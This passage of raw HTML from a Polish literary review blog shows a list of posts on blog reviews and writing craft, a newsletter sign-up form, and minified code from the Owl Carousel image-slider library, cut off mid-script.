<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2016/06/78-ocena-bloga-lynetterosveltnaolimpieb.html'>[78] ocena bloga: lynetterosveltnaolimpie.blogspot.com</a></div>
<div class='item-snippet'>  Adres: &#160; M iędzy dwoma światami  Tematyka: &#160; Fantasy  Autorka:&#160; Lynette Roosevelt  Oceniająca: &#160; Lena      </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk7ZA8JYHnIjo17GPqkeC1dd9tDloKBAVOSECZChyqptfgQCAW4EDCfvCbXB8jWhhA2sBH1vWUlkfmQsiapTP_U3l57GoH7VfaTxUH37a6YOLo7X0uc4sDlhJjcB0XbqFy7jsPWc6AKWs/s72-w309-c-h214/b822753d0019b1cf49ad9642.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2017/06/technika-poezji-awangarda-vs-ignorancja.html'>TECHNIKA POEZJI &#8211; AWANGARDA VS IGNORANCJA</a></div>
<div class='item-snippet'>Artykuł został napisany z przymrużeniem oka i chciałabym, by tak go odbierano. Może powodować ból zadka, obrazę majestatu wielkich poetów i ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2020/08/4-zrobmy-sobie-opis-zadbajmy-o-sceny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8efOJ2ANLk5KViLQCUqw8lTUybK4U8i62ChQyqnmpRDgWgJDDwPbdKH5gQuIFOViph_bNTEQ7jU2Lo0W-rlxwcJcqzq2Mp7lEBSvYGalYWf7BFySpu0AFlMHvcsuAZLl3D96OhjPl3VqJ/s72-c-d/pexels-cottonbro-3926744.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2020/08/4-zrobmy-sobie-opis-zadbajmy-o-sceny.html'>#4 Zróbmy sobie opis &#8211; zadbajmy o sceny walki (i nie tylko te)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2020/04/antagonista-jak-go-lubic-i-szanowac.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCRAOt1RgslLt3c8O_8fgPRu8wR_alSCs4cyiC3iuK7pOQIecxpOBwJnR9-VFzqriq_H5etzJdK0HIBDZ9fAiR7cFKhsD6zv8yer5RDM35tCy_aSxQtb96mWAoLMOxg5Qf0PSsrbqQlblC/s72-c/63725334.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2020/04/antagonista-jak-go-lubic-i-szanowac.html'>ANTAGONISTA &#8211; jak go lubić i szanować?</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2020/01/193-ocena-bloga-tylko-nie-kochaj.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOC_mI8iq6jurkb0vMxxxcR8hnt0LhrjX9qz_Zed3nzCoOfaHVcYmDmOyWv2nWrQqdjGvjc7-zurLH5xnjX0i_EPqq_vR4FXCZAOpm-G7lsroFfg8LFU3kIlWVrZEfA3UM-8tSJqzRZE/s72-c/tenor.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2020/01/193-ocena-bloga-tylko-nie-kochaj.html'>[193] Ocena tekstu: Tylko (nie) kochaj</a></div>
<div class='item-snippet'>  Tytuł: Tylko (nie) kochaj   Autorka: &#160; Shoshano   Tematyka: obyczajowe, romans   Ocenia : &#160; Deneve              No, to moja pierwsza ocenk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2020/12/222-ocena-bloga-szepty-ksiezyca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhWqDBIHAjZC4OAu3CyygiubZxHZKEqvvyaP42PRc3bQi8US4_y1y6GpUl3m5wcPu0Q2NuWau1lj9OpOz5Cfm1wS_Is6mNSWggDPPfkEhyYPq6UxLNN8LyAAQzVtxZRTvZBMwa6KZMU8v3/s72-c/24Ew.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2020/12/222-ocena-bloga-szepty-ksiezyca.html'>[222] ocena bloga: Szepty Księżyca</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Newsletter</h2>
<div class='widget-content'>
<div id='blog_newsletter'>
<h5>Zapisz się do newslettera</h5>
<p>Wpisz swój adres email, żeby się zapisać!</p>
<div class='input-append'>
<form action='https://feedburner.google.com/fb/a/mailverify' id='subscribe' method='post' onsubmit='window.open(&#39;https://feedburner.google.com/fb/a/mailverify?uri=yourid&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='yourid'/>
<input name='loc' type='hidden' value='en_US'/>
<input id='subbox' name='email' onblur='if (this.value == "") {this.value = "Email address";}' onfocus='if (this.value == "Email address") {this.value = ""}' type='text' value='Adres email'/>
<input id='subbutton' title='' type='submit' value='Zapisz się'/>
</form>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Główna</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O nas</a></li>
<li><a href='#blog_header' id='smooth_scroll'>W górę &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new 